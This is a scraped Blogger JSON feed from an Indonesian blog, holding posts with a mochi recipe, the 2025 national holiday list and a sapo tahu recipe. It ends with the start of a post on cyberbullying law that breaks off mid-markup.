Bergoyang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s72-w400-h236-c\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1279808225492259005"},"published":{"$t":"2025-09-17T13:41:00.002+07:00"},"updated":{"$t":"2025-09-17T14:06:42.751+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPernahkah kamu melihat camilan mungil berbentuk bulat dengan baluran bubuk dan saus cokelat yang menggoda di media sosial? Ya, itu dia \u003Cb\u003EMochi Bites\u003C\/b\u003E, jajanan yang sukses menarik perhatian dan menjadi salah satu camilan paling viral belakangan ini. Mochi Bites menawarkan perpaduan tekstur yang unik: kenyal, lembut, dan sedikit chewy, berpadu sempurna dengan aneka topping manis. Rasanya yang ringan dan porsinya yang pas membuat camilan ini sangat cocok dinikmati kapan saja. Daripada hanya melihat di layar, yuk coba bikin sendiri di rumah! Resep Mochi Bites ini dijamin anti gagal dan bisa jadi ide jualan yang menjanjikan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s1023\/mochi%20bites%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Mochi Bites (www.guntara.com)\" border=\"0\" data-original-height=\"866\" data-original-width=\"1023\" height=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/w400-h339\/mochi%20bites%20www.guntara.com_.jpg\" title=\"Resep Mochi Bites (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Mochi Bites\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cb\u003EBahan-Bahan yang Kamu Butuhkan\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E100 gr tepung ketan\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E25 gr tepung maizena\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E20 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 sdt garam\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E180 ml susu cair (kamu bisa ganti dengan santan untuk rasa yang lebih gurih)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 sdm minyak goreng atau margarin cair\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUntuk Baluran dan Topping:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETepung maizena sangrai\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECokelat leleh\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk matcha\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESelai stroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah Mudah Membuat Mochi Bites\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Adonan:\u003C\/b\u003E Campurkan semua bahan kering (tepung ketan, tepung maizena, gula pasir, dan garam) dalam satu wadah. Aduk hingga rata. Setelah itu, tuang susu cair sedikit demi sedikit sambil terus diaduk sampai adonan tidak ada yang menggumpal. Tambahkan minyak goreng, aduk lagi hingga adonan benar-benar halus dan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EKukus Adonan:\u003C\/b\u003E Saring adonan ke dalam loyang atau wadah tahan panas yang sudah diolesi sedikit minyak agar tidak lengket. Kukus selama kurang lebih 20-25 menit. Pastikan adonan matang dengan ciri teksturnya menjadi padat dan warnanya sedikit transparan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUleni Mochi:\u003C\/b\u003E Setelah matang, angkat adonan dan biarkan agak hangat. Pindahkan ke alas kerja yang sudah ditaburi tepung maizena sangrai. Uleni adonan dengan tangan hingga kalis dan permukaannya halus. Menguleni mochi saat masih hangat akan membuatnya lebih kenyal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBentuk dan Sajikan:\u003C\/b\u003E Potong-potong adonan mochi sesuai selera, bisa berbentuk kotak atau bulat kecil. Balurkan setiap potongan ke dalam tepung maizena sangrai agar tidak saling menempel. Tata mochi di atas piring, lalu beri topping sesuai kreasi kamu. Kamu bisa mencelupkannya ke dalam cokelat leleh, menaburinya dengan bubuk matcha, atau menyajikannya dengan saus kesukaanmu.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Mochi Bites Sangat Populer?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPopularitas Mochi Bites bukan tanpa alasan. Bentuknya yang imut dan ukurannya yang pas membuat camilan ini mudah dinikmati. Teksturnya yang kenyal memberikan sensasi unik saat dikunyah, dan yang paling penting, Mochi Bites bisa dikreasikan dengan berbagai macam topping. Dari cokelat, matcha, hingga saus keju, semua bisa disesuaikan dengan selera. Fleksibilitas ini menjadikannya camilan favorit semua kalangan dan ide bisnis yang menjanjikan karena modalnya yang terjangkau.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Segera siapkan bahan-bahannya dan coba resep Mochi Bites ini di dapurmu. Dengan sedikit kreativitas, kamu bisa membuat camilan viral ini jadi kreasi unik milikmu sendiri. Selamat mencoba dan selamat berkreasi!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1279808225492259005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html","title":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s72-w400-h339-c\/mochi%20bites%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4459511473799122123"},"published":{"$t":"2025-01-01T09:16:00.002+07:00"},"updated":{"$t":"2025-01-07T16:29:47.398+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EPemerintah Indonesia resmi menetapkan 27 libur nasional dan cuti bersama untuk tahun 2025. Ketetapan tersebut tertuang dalam Surat Keputusan Bersama (SKB) antara Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi (PANRB) Nomor 1017 Tahun 2024, Nomor 2 Tahun 2024 dan Nomor 2 Tahun 2024. Keputusan ini sebagai pedoman bagi masyarakat, kementerian\/lemaga\/instansi, pelaku usaha, pihak swasta dan lainnya untuk merencanakan aktivitas dan programnya di tahun 2025 ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (www.guntara.com)\" data-original-height=\"1856\" data-original-width=\"1485\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=w512-h640\" title=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDaftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003ETerdapat 27 hari libur nasional dan cuti Bersama dengan rincian 17 hari libur nasional dan 10 hari cuti Bersama. Keputusan ini tidak berbeda dengan keputusan pada tahun 2024 yakni sama-sama sebanyak 27 hari libur. Namun jika dibutuhkan di pertengahan tahun bisa terjadi perubahan penambahan cuti bersama pada musim lebaran. Diharapkan dapat berlaku bijak dalam melaksanakan keputusan ini sehingga dapat membawa dampak positif dan keadilan bagi pihak-pihak terkait. Berikut daftar libur nasional dan cuti bersama tahun 2025:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Libur Nasional 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1 Januari (Rabu) Tahun Baru 2025 Masehi\u003C\/li\u003E\u003Cli\u003E27 Januari (Senin) Isra Mikraj Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E29 Januari (Rabu) Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E29 Maret (Sabtu) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E31 Maret-1 April (Senin-Selasa) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E18 April (Jumat) Wafat Yesus Kristus\u003C\/li\u003E\u003Cli\u003E20 April (Minggu) Kebangkitan Yesus Kristus (Paskah)\u003C\/li\u003E\u003Cli\u003E1 Mei (Kamis) Hari Buruh Internasional\u003C\/li\u003E\u003Cli\u003E12 Mei (Senin) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E29 Mei (Kamis) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E1 Juni (Minggu) Hari Lahir Pancasila\u003C\/li\u003E\u003Cli\u003E6 Juni (Jumat) Iduladha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E27 Juni (Jumat) 1 Muharam Tahun Baru Islam 1447 Hijriah\u003C\/li\u003E\u003Cli\u003E17 Agustus (Minggu) Proklamasi Kemerdekaan\u003C\/li\u003E\u003Cli\u003E5 September (Jumat) Maulid Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E25 Desember (Kamis) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E28 Januari (Selasa)\u0026nbsp; Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E28 Maret (Jumat) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E2, 3, 4, dan 7 April (Rabu, Kamis, Jumat, dan Senin) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E13 Mei (Selasa) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E30 Mei (Jumat) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E9 Juni\u0026nbsp; (Senin) Idul Adha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E26 Desember (Jumat) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4459511473799122123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html","title":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2612091981831684656"},"published":{"$t":"2022-10-05T09:03:00.001+07:00"},"updated":{"$t":"2022-10-05T09:56:48.683+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep sapo tahu ayam udang yang kaya akan protein dan vitamin.\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s1280\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/w640-h360\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" title=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1 buah tofu\u003C\/li\u003E\u003Cli\u003E1 potong ayam fillet\u003C\/li\u003E\u003Cli\u003E50grm udang\u003C\/li\u003E\u003Cli\u003E2 cm jahe cincang\u003C\/li\u003E\u003Cli\u003E4 siung bawang putih cincang\u003C\/li\u003E\u003Cli\u003E1\/2 bawang bombai cincang\u003C\/li\u003E\u003Cli\u003E2 buah wortel\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol brokoli\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol kembang kol\u003C\/li\u003E\u003Cli\u003E1 buah sawi putih uk kecil\u003C\/li\u003E\u003Cli\u003E2 batang daun bawang\u003C\/li\u003E\u003Cli\u003Ejamur kuping\u003C\/li\u003E\u003Cli\u003Eminyak goreng\u003C\/li\u003E\u003Cli\u003E1 sdt minyak wijen\u003C\/li\u003E\u003Cli\u003Egaram\u003C\/li\u003E\u003Cli\u003Ekaldu jamur\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara:\u003C\/h3\u003E\u003Cp\u003EUntuk cara memasaknya, Bunda Salihah dapat melihat tutorial video di bawah ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"351\" src=\"https:\/\/www.youtube.com\/embed\/-dSHVkacOGg\" width=\"628\" youtube-src-id=\"-dSHVkacOGg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2612091981831684656\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html","title":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s72-w640-h360-c\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&start-index=5&max-results=1&callback=jQuery111007598022443883172_1769194669956&_=1769194669958
body_size: 4581
content:
// API callback
jQuery111007598022443883172_1769194669956({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-22T09:12:14.506+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"804"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: 